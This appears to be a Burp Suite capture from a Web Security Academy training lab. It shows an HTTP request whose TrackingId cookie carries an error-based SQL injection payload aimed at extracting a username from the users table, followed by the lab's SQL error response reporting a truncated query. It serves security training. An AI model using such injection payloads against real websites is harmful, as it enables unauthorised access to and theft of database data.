 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a2c000903fee04d80a98af7009600a1.web-security-academy.net
3 Cookie: TrackingId=
ekr5zVx74NqWewAz'+AND+SELECT+CAST((SELECT+username+FROM+users+LIMIT+1)+AS+int)+--+-;
session=9Wx7D5Csgc7aX1uDQhiMT1tD6EJWGx0A
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.8
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a2c000903fee04d80a98af7009600a1.web-security-academy.net/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Unterminated string literal started at position 95 in SQL SELECT
* FROM tracking WHERE id = 'ekr5zVx74NqWewAz' AND SELECT
CAST((SELECT username FROM user'. Expected  char
</h4>
46 <p class=is-warning>
Unterminated string literal started at position 95 in SQL SELECT
* FROM tracking WHERE id = 'ekr5zVx74NqWewAz' AND SELECT
CAST((SELECT username FROM user'. Expected  char
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52
Search 0 highlights